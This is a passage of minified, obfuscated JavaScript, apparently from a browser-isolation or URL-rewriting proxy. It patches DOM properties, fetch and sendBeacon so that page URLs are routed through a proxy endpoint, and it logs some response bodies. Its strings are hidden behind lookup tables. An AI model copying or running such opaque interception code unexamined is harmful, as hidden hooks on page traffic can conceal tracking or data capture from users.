s=E.A[t(583)](i)[t(4333)][t(583)][t(981)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(2124)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(583)](i)[e(4333)][e(728)][e(981)](this,t,...o)}}),me(i,a(2831),a(3421),{get:function(t,e){const n=a;if(n(1529)===e)return!0;const r=t[e];return r?n(3341)==typeof r?r[n(2471)](t):n(3293)==typeof r?n(2037)===e?(0,Tt.QS)(r):(0,Tt.hB)(r):r:r},set:function(t,e,r){const o=a;o(2037)===e?r=(0,Tt.Vd)({protectUrlContext:n,style:r}):o(3293)==typeof r&&r[o(3262)](o(1165))&&(r=(0,Tt.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=E.A[o(583)](i)[o(3184)][o(981)](this,o(3421));if(t){const e=(0,Pt.e)(t);t!==e&&E.A[o(583)](i)[o(1066)][o(981)](this,o(3421),e)}}return!0}},null),fe(i,a(3984),a(1976),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(3703)][t(583)][t(3659)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]),s},set:function(t){const r=a,s=E.A[r(583)](i)[r(3184)][r(981)](this,r(3697));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(3030)===s?o.MN[r(1198)]:o.MN[r(1379)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}));for(var c=arguments[r(2124)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(583)](i)[r(3703)][r(728)][r(981)](this,t,...l)}}),fe(i,a(3984),a(3697),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(583)](i)[t(1540)][t(583)][t(3659)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(3030),e(757),e(3357),e(2022)][e(3262)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(2124)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(583)](i)[e(1540)][e(728)][e(981)](this,t,...o)}}),fe(i,a(2872),a(3854),{get:function(){const t=a,e=E.A[t(583)](i)[t(3184)][t(981)](this,t(2020));for(var r=arguments[t(2124)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=E.A[t(583)](i)[t(1787)][t(583)][t(981)](this,...o);return ge(i,c,e)&&(c[t(2527)]||(c[t(2527)]=!0,wt(c),St(c),L[t(2372)](c)),ie(c),se(n,c)),E.A[t(583)](i)[t(2141)][t(583)][t(981)](this,...o)}}),he(i,a(1522),a(1509),(function(t,e){const n=a,r=E.A[n(583)](i)[n(1156)][n(981)](this,t,e);return i[n(2543)](r)}),(function(t,e){return!!i[a(2543)]})),he(i,a(1522),a(3682),(function(t,e,n){const r=a;let o=E.A[r(583)](i)[r(2266)][r(981)](this,t,e,n);var s;return t&&9===t[r(1368)]&&(o=E.A[r(583)](i)[r(1156)][r(981)](this,o),null!==(s=o[r(2122)])&&void 0!==s&&null!==(s=s[r(3771)])&&void 0!==s&&s[0]&&(o[r(2122)][r(3771)][0]=i[r(565)][r(2441)]),delete o[r(565)],delete o[r(1683)],o=E.A[r(583)](i)[r(2266)][r(981)](this,o,e,n)),o})),fe(i,a(3843),a(1282),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(583)](i)[t(2088)][t(583)][t(981)](this,...n);return ee[t(583)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2H;try{if(null!=t&&t[e(3532)])return!0;if(e(3293)==typeof t){var n;if(t[e(2177)](e(4140)))return!0;const r=i[e(1522)][e(1509)](t);if(null!=r&&null!==(n=r[e(1178)])&&void 0!==n&&n[e(2177)](e(2675)))return!0;if([e(2575),e(3481),e(2313)][e(3262)](null==r?void 0:r[e(1178)])&&void 0!==(null==r?void 0:r[e(2064)])&&void 0!==(null==r?void 0:r[e(3472)])&&void 0!==(null==r?void 0:r[e(591)]))return!0}}catch(t){}return!1})(this[t(1010)]))return!1;if((0,o.EW)(i[t(2122)][t(3371)])){const e=new URL((0,o.sH)(i[t(2122)][t(3371)])[t(1035)]);if(t(3147)===e[t(1638)]&&/\/sodar\/.*.html/g[t(443)](e[t(1626)]))return!1;if(t(3605)===e[t(1638)]&&t(3832)===e[t(1626)])return!1;if(t(766)===e[t(1638)]&&e[t(1626)][t(3806)](t(1938)))return!1;if(t(3279)===e[t(1638)]&&t(1486)===e[t(1626)])return!1}const e=(()=>{const e=t;try{return E.A[e(583)](i)[e(2088)][e(583)][e(981)](this)[e(2122)][e(3371)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(1035)]);if(t(2578)===n[t(1638)]&&t(2834)===n[t(1626)])return!1}const r=E.A[t(583)](i)[t(2088)][t(583)][t(981)](this);return!(0,o.Vp)(n)||r!==i[t(2792)]}catch(t){return!0}})),fe(i,a(2872),a(3574),{get:function(){const t=a;for(var e,s=arguments[t(2124)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=E.A[t(583)](i)[t(1787)][t(583)][t(981)](this,...c);if(!u)return u;const d=E.A[t(583)](i)[t(3184)][t(981)](this,t(2020));if(ge(i,u,d)&&(u[t(2527)]||(u[t(2527)]=!0,wt(u),St(u),L[t(2372)](u)),ie(u),se(n,u)),t(755)===(null===(e=i[t(565)])||void 0===e?void 0:e[t(2441)]))return u;if(ce(u)){const e=u[t(380)][t(4105)](t(444));for(let n=0;n<e[t(2124)];n++){const r=e[n];if(r[t(2430)][t(3262)](t(3974))&&r[t(2430)][t(3262)](t(4267))&&r[t(2430)][t(3262)](t(3516)))return u}}let h=E.A[t(583)](i)[t(2796)][t(583)][t(981)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(1661)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(1035)]);if(e[t(1638)][t(3806)](t(3431))&&e[t(1626)][t(3262)](t(3710)))return u}return ee[t(583)](i,u)}}),fe(i,a(2872),a(3204),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(583)](i)[t(2796)][t(583)][t(981)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(2124)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(583)](i)[e(2796)][e(728)][e(981)](this,(0,r.md)(t),...o)}}),fe(i,a(2872),a(2020),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(2893)][t(583)][t(981)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]),s},set:function(t){const r=a;for(var s=arguments[r(2124)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return t[r(2177)](r(1081))?(t=Gt(t,n,i),E.A[r(583)](i)[r(2893)][r(728)][r(981)](this,t,...c)):E.A[r(583)](i)[r(2893)][r(728)][r(981)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1379)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}),...c)}}),fe(i,a(2872),a(3753),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(583)](i)[t(4325)][t(583)][t(981)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(2124)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=E.A[r(583)](i)[r(1787)][r(583)][r(981)](this,...c);if(u&&(wt(u),St(u),L[r(2372)](u)),!t)return E.A[r(583)](i)[r(4325)][r(728)][r(981)](this,t);t=t[r(567)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(2836)]+r(3617),kind:o.MN[r(3092)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]});return t=t[r(3262)](d)?Jt({_window:i,protectUrlContext:n,html:t}):r(2400)[r(4001)](Ft,r(3185))[r(4001)](d,r(890))[r(4001)]((0,qt.x)().id,r(2373))+Jt({_window:i,protectUrlContext:n,html:t}),E.A[r(583)](i)[r(4325)][r(728)][r(981)](this,t)}}),fe(i,a(4334),a(2205),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(583)](i)[t(3012)][t(583)][t(981)](this,...n);return o?Dt(o):o},set:function(t){const e=a;if(!t)return E.A[e(583)](i)[e(3012)][e(728)][e(981)](this,t);for(var r=arguments[e(2124)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(583)](i)[e(3012)][e(728)][e(981)](this,Bt(n,t,E.A[e(583)](i)[e(2270)][e(583)][e(3659)](i[e(380)])),...o)}}),fe(i,a(4334),a(2020),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(2596)][t(583)][t(981)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2699)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}));for(var s=arguments[r(2124)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(583)](i)[r(2596)][r(728)][r(981)](this,t,...c)}}),fe(i,a(4334),a(1502),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(583)](i)[t(1890)][t(583)][t(981)](this,...n);return Zt(o)},set:function(t){const r=a;for(var o=arguments[r(2124)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Yt({protectUrlContext:n,srcset:t,endpoint:e.A[r(2836)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)])}),E.A[r(583)](i)[r(1890)][r(728)][r(981)](this,t,...s)):E.A[r(583)](i)[r(1890)][r(728)][r(981)](this,t,...s)}}),fe(i,a(922),a(3371),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(1008)][t(583)][t(981)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]),s},set:function(t){const r=a,s=E.A[r(583)](i)[r(2663)][r(583)][r(981)](this),c=E.A[r(583)](i)[r(2326)][r(583)][r(981)](this),l=r(675)===s||r(1230)===s&&r(3421)===c?o.MN[r(2298)]:r(1230)===s&&r(444)===c?o.MN[r(3092)]:o.MN[r(2699)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]});for(var u=arguments[r(2124)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[r(583)](i)[r(1008)][r(728)][r(981)](this,t,...d)}}),fe(i,a(922),"as",{set:function(t){const r=a;var s;const c=E.A[r(583)](i)[r(3184)][r(981)](this,r(3371)),l=null===(s=E.A[r(583)](i)[r(3184)][r(981)](this,r(3133)))||void 0===s?void 0:s[r(3616)]();for(var u=arguments[r(2124)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(675)===l||r(1230)===l&&r(3421)===t?o.MN[r(2298)]:r(1230)===l&&r(444)===t?o.MN[r(3092)]:o.MN[r(2699)];E.A[r(583)](i)[r(1008)][r(728)][r(981)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}),...d)}return E.A[r(583)](i)[r(2326)][r(728)][r(981)](this,t,...d)}}),fe(i,a(922),a(3133),{set:function(t){const r=a,s=E.A[r(583)](i)[r(3184)][r(981)](this,r(3371)),c=E.A[r(583)](i)[r(3184)][r(981)](this,"as");for(var l=arguments[r(2124)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(675)===t||r(1230)===t&&r(3421)===c?o.MN[r(2298)]:r(1230)===t&&r(444)===c?o.MN[r(3092)]:o.MN[r(2699)];E.A[r(583)](i)[r(1008)][r(728)][r(981)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}),...u)}return E.A[r(583)](i)[r(2663)][r(728)][r(981)](this,t,...u)}}),fe(i,a(1313),a(2205),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(583)](i)[t(4138)][t(583)][t(981)](this,...n);return o?Dt(o):o},set:function(t){const e=a;if(!t)return E.A[e(583)](i)[e(4138)][e(728)][e(981)](this,t);for(var r=arguments[e(2124)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(583)](i)[e(4138)][e(728)][e(981)](this,Bt(n,t,E.A[e(583)](i)[e(2270)][e(583)][e(3659)](i[e(380)])),...o)}}),fe(i,a(1313),a(2020),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(3043)][t(583)][t(3659)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3092)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}));for(var s=arguments[r(2124)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(583)](i)[r(3043)][r(728)][r(3659)](this,[t,...c])}}),fe(i,a(1064),a(1249),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(3584)][t(583)][t(981)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2699)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}));for(var s=arguments[r(2124)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(583)](i)[r(3584)][r(728)][r(981)](this,t,...c)}}),fe(i,a(1064),a(2020),{get:function(){const t=a;for(var e,n=arguments[t(2124)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(583)](i)[t(1695)])&&void 0!==e&&e[t(583)]?E.A[t(583)](i)[t(1695)][t(583)][t(3659)](this,r):E.A[t(583)](i)[t(3184)][t(981)](this,t(2020));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1035)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2699)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}));for(var c=arguments[r(2124)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(583)](i)[r(1695)])&&void 0!==s&&s[r(728)]?E.A[r(583)](i)[r(1695)][r(728)][r(3659)](this,[t,...l]):(E.A[r(583)](i)[r(1066)][r(981)](this,r(2020),t),t)}},(()=>!0)),fe(i,a(2642),a(2020),{get:function(){const t=a;for(var e,n=arguments[t(2124)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(583)](i)[t(2092)])&&void 0!==e&&e[t(583)]?E.A[t(583)](i)[t(2092)][t(583)][t(3659)](this,r):E.A[t(583)](i)[t(3184)][t(981)](this,t(2020));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1035)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2699)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}));for(var c=arguments[r(2124)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(583)](i)[r(2092)])&&void 0!==s&&s[r(728)]?E.A[r(583)](i)[r(2092)][r(728)][r(3659)](this,[t,...l]):(E.A[r(583)](i)[r(1066)][r(981)](this,r(2020),t),t)}},(()=>!0)),fe(i,a(3844),a(2020),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(1986)]?E.A[t(583)](i)[t(1986)][t(583)][t(3659)](this,n):E.A[t(583)](i)[t(3184)][t(981)](this,t(2020));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2699)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}));for(var s=arguments[r(2124)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(583)](i)[r(1986)]?E.A[r(583)](i)[r(1986)][r(728)][r(3659)](this,[t,...c]):(E.A[r(583)](i)[r(1066)][r(981)](this,r(2020),t),t)}}),fe(i,a(3844),a(1502),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=E.A[t(583)](i)[t(2180)]?E.A[t(583)](i)[t(2180)][t(583)][t(3659)](this,n):E.A[t(583)](i)[t(3184)][t(981)](this,t(1502));return o&&(o=Zt(o)),o},set:function(t){const r=a;for(var o=arguments[r(2124)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Yt({protectUrlContext:n,srcset:t,endpoint:e.A[r(2836)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)])}),E.A[r(583)](i)[r(2180)]?E.A[r(583)](i)[r(2180)][r(728)][r(3659)](this,[t,...s]):(E.A[r(583)](i)[r(1066)][r(981)](this,r(1502),t),t)):E.A[r(583)](i)[r(2180)][r(728)][r(981)](this,t,...s)}}),fe(i,a(3843),a(1010),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(2875)][t(583)][t(3659)](this,n);if(t(3293)==typeof s){const e=Array[t(3502)](s[t(956)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=E.A[t(583)](i)[t(3889)][t(981)](s,n,(0,o.sH)(n)[t(1035)]))}return s}},(function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(583)](i)[t(2875)][t(583)][t(3659)](this,n);return t(3293)==typeof s&&o.ht[t(1079)]((e=>s[t(3262)]("/"[t(4001)](e,"/"))))})),fe(i,a(3843),a(2441),{get:function(){const t=a;try{if(t(1744)===this[t(1010)])return t(2363);const e=E.A[t(583)](i)[t(2088)][t(583)][t(981)](this);if((0,o.EW)(e[t(2122)][t(3371)])){const n=(0,o.sH)(e[t(2122)][t(3371)])[t(1035)];return new URL(n)[t(2441)]}}catch(t){}for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(583)](i)[t(1571)][t(583)][t(3659)](this,n)}},(function(){const t=a;if(t(1744)===this[t(1010)])return!0;try{const e=E.A[t(583)](i)[t(2088)][t(583)][t(981)](this);return(0,o.EW)(e[t(2122)][t(3371)])}catch(t){}return!1})),he(i,a(1436),a(1397),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2699)],baseUrl:E.A[s(583)](i)[s(2270)][s(583)][s(3659)](i[s(380)]),endpoint:e.A[s(2836)]}),E.A[s(583)](i)[s(1620)][s(981)](i,t,{method:s(467),keepalive:!0,body:r,mode:s(2161)}),!0}),(function(){return arguments[a(2124)]>0})),he(i,a(4e3),a(4051),(function(t){const e=a,o=(()=>{const e=a2H;if(!(t instanceof i[e(3831)]))return"";const n=E.A[e(583)](i)[e(1850)][e(583)][e(981)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(3831)]&&e(3421)===this[e(2223)][e(3616)]()&&t instanceof i[e(3570)]){const r=E.A[e(583)](i)[e(1543)][e(583)][e(981)](t);E.A[e(583)](i)[e(1543)][e(728)][e(981)](t,(0,Tt.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Rt(i,o),t instanceof i[e(2872)]&&t[e(2910)](e(3204))&&Rt(i,t[e(3204)]),E.A[e(583)](i)[e(2125)][e(981)](this,t)})),he(i,a(4e3),a(3724),(function(t){const e=a;for(var r=arguments[e(2124)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(3831)]&&e(3421)===this[e(2223)][e(3616)]()&&t instanceof i[e(3570)]){const r=E.A[e(583)](i)[e(1543)][e(583)][e(981)](t);return E.A[e(583)](i)[e(1543)][e(728)][e(981)](t,(0,Tt.dv)({protectUrlContext:n,stylesheet:r})),E.A[e(583)](i)[e(3914)][e(981)](this,t,...o)}return E.A[e(583)](i)[e(3914)][e(981)](this,t,...o)})),fe(i,a(4e3),a(2805),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(583)](i)[t(1543)][t(583)][t(981)](this,...n);return this instanceof i[t(3831)]&&t(3421)===this[t(2223)][t(3616)]()?(0,Tt.sR)(o):o},set:function(){const t=a;let e=arguments[t(2124)]<=0?void 0:arguments[0];return this instanceof i[t(3831)]&&t(3421)===this[t(2223)][t(3616)]()&&(e=(0,Tt.dv)({protectUrlContext:n,stylesheet:e})),E.A[t(583)](i)[t(1543)][t(728)][t(981)](this,e)}}),fe(i,a(4e3),a(4021),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(583)](i)[t(2270)][t(583)][t(3659)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1035)]:s}}),fe(i,a(2553),a(3204),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(2839)][t(583)][t(981)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]),s}});const h=[a(604),a(3064),a(4065),a(2614),a(2341),a(3799),a(1949),a(2999),a(1063),a(1825),a(3155),a(1076),a(4104),a(1811)][a(1036)]((t=>"."+t+"/"));fe(i,a(1700),a(2197),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(3307)][t(583)][t(981)](this,...n),c=E.A[t(583)](i)[t(2839)][t(583)][t(981)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1035)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(443)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(443)](c)||h[t(1079)]((e=>c[t(3262)](e)))||c[t(3389)](t(1780))>=0)&&(s=0),s}}),fe(i,a(1700),a(2009),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(1506)][t(583)][t(981)](this,...n),c=E.A[t(583)](i)[t(2839)][t(583)][t(981)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1035)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(443)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(443)](c)||h[t(1079)]((e=>c[t(3262)](e)))||c[t(3389)](t(1780))>=0)&&(s=0),s}}),he(i,a(3735),a(3391),(function(t){const e=a,r=Jt({_window:i,protectUrlContext:n,html:t});return E.A[e(583)](i)[e(1410)][e(981)](this,r)}));const f=[a(2113),a(1505),a(1166),a(1082)];he(i,a(2547),a(443),(function(t){const n=a;return!!m(t,new URL(e.A[n(2836)])[n(1638)])||E.A[n(583)](i)[n(1450)][n(981)](this,t)}),(function(t){const e=a;return e(2760)!==this[e(1282)]&&e(3051)!==this[e(1282)]&&!!f[e(1079)]((t=>m(this[e(1282)],t)))})),he(i,a(2547),a(2339),(function(t){const e=a,n=(0,o.sH)(t)[e(1035)];return E.A[e(583)](i)[e(2534)][e(981)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(2199)])&&!(n(3293)!=typeof t||!t[n(2177)](n(1970))&&!t[n(2177)](n(1963))||!(0,o.EW)(t))})),fe(i,a(2664),a(2025),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(583)](i)[t(3135)][t(583)][t(981)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1035)]:s}}),he(i,a(3071),a(484),(function(t,r){const s=a,c=t[s(567)](),l=(()=>{const t=s;if(c[t(2177)](t(1970))||c[t(2177)](t(1963)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(2699)],endpoint:e.A[t(2836)]});{const r=E.A[t(583)](i)[t(2270)][t(583)][t(3659)](i[t(380)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(2699)],baseUrl:r,endpoint:e.A[t(2836)]})}})();return E.A[s(583)](i)[s(3497)][s(981)](this,l,r)})),he(i,a(3090),a(3053),(function(t,n){const r=a;try{const s=new(i[r(379)])(e.A[r(2836)])[r(1638)];if(r(4329)===t[r(567)]()&&"\n"===n&&this[r(3806)](s)&&(0,o.EW)(i[r(2122)][r(3371)])){const e=new(i[r(379)])((0,o.sH)(i[r(2122)][r(3371)])[r(1035)]);if((r(3353)===e[r(1638)]||r(3147)===e[r(1638)])&&e[r(1626)][r(2177)](r(1481))&&e[r(1626)][r(3806)](r(3518))){const o=E.A[r(583)](i)[r(3889)][r(981)](this,t,n);return E.A[r(583)](i)[r(3889)][r(981)](o,s,e[r(1638)])}}}catch(e){return E.A[r(583)](i)[r(3889)][r(981)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(1035)];return E.A[r(583)](i)[r(3889)][r(981)](e,t,n)}return E.A[r(583)](i)[r(3889)][r(981)](this,t,n)}catch(e){return E.A[r(583)](i)[r(3889)][r(981)](this,t,n)}}),(function(t,n){const r=a;try{if(r(3293)==typeof this&&(this[r(2177)](r(1970))||this[r(2177)](r(1963)))&&o.ht[r(1079)]((t=>m(this,"/"[r(4001)](t,"/")))))return!0;if(r(4329)===t[r(567)]()&&"\n"===n&&r(3293)==typeof this&&this[r(3806)](new(i[r(379)])(e.A[r(2836)])[r(1638)]))return!0}catch(t){}return!1}),{throwError:!1}),he(i,a(2727),a(3088),(async function(t,e){const r=a;let o,s,l;be(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await xe(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=ye(i,n,t));for(var u=arguments[r(2124)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(2370)][r(3806)](r(3956))||n[r(2370)][r(3806)](r(3841)))&&(s[r(3262)](r(2515))||s[r(3262)](r(3038)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(2792)];)try{n=e[t(501)][t(380)],e=e[t(501)][t(984)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(3088)][r(981)](t,s,e,...d)}e=Ae(o,e,l);const f=g(s);if(r(1579)===f||r(1323)===f){const t=new URL(s)[r(2980)][r(583)](r(3013));!function(t,e,n,o,i){const s=r;at(t,s(2480),(arguments[s(2124)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(728)](s(1112),e)[s(728)](s(1124),n)[s(728)](s(2892),o)[s(728)](s(3853),i[s(567)]()))}(n,window[r(961)],r(2384),null!=t?t:"",r(1323)===f)}const m=E.A[r(583)](i)[r(1620)][r(981)](this,o,e,...d);if(f){const t=await m,e=await t[r(2460)]()[r(3589)]();return c.A[r(1542)](r(693)[r(4001)](f,")"),s,e),t}return m})),he(i,a(2727),a(1742),(function(t,e){const r=a;if(be(i,t))throw new 